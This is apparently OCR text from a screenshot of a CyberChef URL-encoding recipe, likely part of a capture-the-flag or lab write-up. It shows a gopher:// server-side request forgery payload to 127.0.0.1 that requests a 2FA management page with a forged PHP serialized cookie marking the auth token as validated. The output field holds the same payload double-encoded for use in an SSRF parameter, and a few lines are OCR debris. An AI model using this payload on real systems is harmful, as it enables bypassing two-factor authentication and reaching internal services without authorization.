 Recipe
Input
URL Encode
Encode all special chars
URL Encode
Encode all special chars
gopher://127.0.0.1:80/_GET /management/2fa.php HTTP/1.1
Host: 127.0.0.1
Cookie: auth_token=O%3A9%3A%22AuthToken%22%3A1%3A%7Bs%3A9%3A%22validated%22%3Bb%3A1%3B%7D;
PHPSESSID=u8todb9p9lq3r4jnup573sk6pf;
Line Feed, U+000A
Vertical Tab, U+000B
Form Feed, U+000C
Carriage Return, U+000D
CR+LF, U+000D U+000A
Line Separator, U+2028
Paragraph Separator, U+2029
ABC 204 4 Tт Raw Bytes CRLF (detected)
Output
gopher://127.0.0.1:80/_GET%2520/management/2fa.php%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1%250D%
250ACookie:%2520auth_token=O%25253A9%25253A%252522AuthToken%252522%25253A1%25253A%25257Bs%25253A9%
25253A%252522validated%252522%25253Bb%25253A1%25253B%25257D;%2520PHPSESSID=u8todb9p9lq3r4jnup573sk
6pf;%250D%250A